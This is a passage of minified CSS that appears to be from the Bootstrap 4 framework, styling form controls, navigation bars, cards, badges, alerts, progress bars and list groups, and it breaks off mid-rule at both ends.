rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb,.breadcrumb-item{display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 